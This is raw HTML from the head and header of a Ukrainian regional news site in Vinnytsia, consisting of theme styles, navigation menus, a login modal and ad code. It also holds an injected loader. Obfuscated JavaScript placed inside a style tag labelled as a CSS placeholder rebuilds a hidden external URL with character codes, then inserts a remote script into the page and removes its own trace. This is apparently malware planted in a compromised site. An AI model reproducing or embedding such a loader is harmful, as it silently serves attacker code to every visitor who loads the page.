    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://presspoint.in.ua/wp-includes/blocks/image/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-14-sichnia-2022 tag-845 wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Ср, 10 Гру 2025 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var 